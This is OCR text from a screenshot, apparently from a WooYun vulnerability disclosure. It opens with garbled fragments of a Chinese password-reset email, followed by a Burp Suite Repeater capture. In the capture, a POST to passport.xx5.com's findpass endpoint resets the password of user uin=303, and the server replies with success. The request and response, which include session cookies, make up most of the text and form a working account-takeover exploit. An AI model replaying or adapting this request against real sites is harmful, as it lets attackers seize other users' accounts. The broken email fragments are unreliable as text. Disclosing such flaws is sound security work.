 邮件搜索...
举报 拒收 标记为... 移动到...
易拨打陌生电话。 举报垃圾邮件
改密码：
次后失效）
，然后按“回车“键验证您的保护邮箱：
ckfromemail&uin=303 &;em
忽略此邮件
082051
举报 拒收 标记为... 移动到...
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://passport.xx5.com ?
Request
Raw Params Headers Hex
POST /findpass/index.php?a=save_findbyemailconfirm HTTP/1.1
Host: passport.xx5.com
Content-Length: 71
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://passport.xx5.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://passport.xx5.com/findpass/index.php?a=callbackfromemail&u
in=303 email= time=1 c44
c7361f39807b
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PASSXX5_FPe16c44c7361f39807b25577d46e12ecd=1;
PHPSESSID=9ed3a84b1ff2763c9b8f16273d22730f;
Hm_lvt_9abeb1ee6da77905ed624283d8a0257e=1437411782,1437411867,1
437417880;
Hm_lpvt_9abeb1ee6da77905ed624283d8a0257e=1437417880;
_ga=GA1.2.817352710.1437411781; _gat=1
User_Password=123456789&User_RePassword=123456789&uin=303
&formid=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache/1.3.37.fb1
Date: Mon, 20 Jul 2015 19:08:01 GMT
Content-Type: text/html
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 135
{"user_pwd_strong":null,"success":1,"msg":"\u606d\u559c
\u60a8\u5bc6\u7801\u4fee\u6539\u6210\u529f","url":"http
:\/\/passport.xx5.com\/"}
? < + > Type a search term 0 matches
Done
425 bytes | 85 millis
www.wooyun.org